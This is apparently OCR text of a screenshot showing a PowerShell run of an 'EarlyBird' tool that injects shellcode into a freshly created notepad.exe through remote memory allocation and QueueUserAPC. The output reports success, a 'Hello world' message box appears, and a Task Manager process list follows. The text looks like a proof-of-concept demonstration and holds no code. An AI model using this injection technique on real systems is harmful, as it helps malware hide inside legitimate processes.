 Windows PowerShell
PS C:\Users\IEUser\Desktop> .\EarlyBird.exe C:\Windows\notepad.exe
[+] Creating process C:\Windows\notepad.exe...
   \_ [+] PID: 3296
[+] Allocating memory in remote process...
   \_ [+] Allocated 434 bytes at region  0x000001B549B60000
[+] Trying to write shellcode at allocated memory...
   \_ [+] Shellcode wrote successfully
[+] Attempting to call shellcode via QueueUserAPC...
   \_ [+] Success
[+] EarlyBird injection successful :)
PS C:\Users\IEUser\Desktop>
Message
Hello world
OK
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name
Registry 120 Running SYSTEM
ruby.exe 2788 Running SYSTEM
RuntimeBroker.exe 2848 Running IEUser
RuntimeBroker.exe 5196 Running IEUser
RuntimeBroker.exe 7708 Running IEUser
RuntimeBroker.exe 7836 Running IEUser
RuntimeBroker.exe 5760 Running IEUser
RuntimeBroker.exe 8084 Running IEUser
RuntimeBroker.exe 9276 Running IEUser
RuntimeBroker.exe 9668 Running IEUser
SearchIndexer.exe 6472 Running SYSTEM
SearchUI.exe 6016 Suspended IEUser
SecHealthUI.exe 8212 Suspended IEUser
SecurityHealthService... 5004 Running SYSTEM
SecurityHealthSystray... 9192 Running IEUser
services.exe 700 Running SYSTEM
SgrmBroker.exe 9012 Running SYSTEM